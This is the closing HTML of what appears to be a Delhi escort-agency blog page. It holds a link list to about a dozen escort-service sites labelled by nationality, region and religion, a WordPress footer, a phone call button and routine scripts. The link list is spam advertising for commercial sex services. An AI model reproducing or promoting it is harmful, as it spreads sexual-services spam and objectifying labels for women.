href="https://www.jaanuescorts.in">Hi-Profile Escorts In Delhi</a></li><li><a href="https://www.lustgurgaon.com">Girlfriend Escorts In Delhi</a></li><li><a href="http://www.lustdelhi.in">Celebrity Escorts in Delh</a></li><li><a href="http://www.aliaroy.in">Independent Escorts</a></li><li><a href="http://www.missshweta.in">Russian Escorts</a></li><li><a href="http://www.annupanday.in">South Indian Girls</a></li><li><a href="http://www.riyatiwari.in">Girlfriend Experience Delhi</a></li><li><a href="http://www.delhihotservices.in">Beauty Escorts</a></li><li><a href="http://www.missdelhiescort.in">Delhi Escorts Girls</a></li><li><a href="http://www.adityescorts.in">Dating Girls in Delhi</a></li><li><a href="http://www.dollysaxena.in">Model Escorts in Delhi</a></li><li><a href="http://www.mehakbhatt.in">Muslim Girls in Delhi</a></li></p></section></aside></div></div><div class="footer-container"><div id="page" class="site grid-container"><footer id="colophon" class="site-footer"><div class="site-info"> Copyright <a href="https://www.jaanuescorts.com/blog/" rel="home">Jaanu Escorts</a>. All rights reserved. <span class="footer-info-right"> | Powered by <a href="https://superbthemes.com/writers-blogily/" rel="nofollow noopener">Writers Blogily Theme</a> </span> <span class="footer-menu"> </span></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/blog\/*"},{"not":{"href_matches":["\/blog\/wp-*.php","\/blog\/wp-admin\/*","\/blog\/wp-content\/uploads\/*","\/blog\/wp-content\/*","\/blog\/wp-content\/plugins\/*","\/blog\/wp-content\/themes\/seo-writers-blogily\/*","\/blog\/wp-content\/themes\/writers-blogily\/*","\/blog\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <a class="wp-call-button" href="tel:+919811300800"></a> <script defer src="https://www.jaanuescorts.com/blog/wp-content/cache/autoptimize/js/autoptimize_c8d29b9e9c1853faf46c384d38b58165.js"></script></body></html>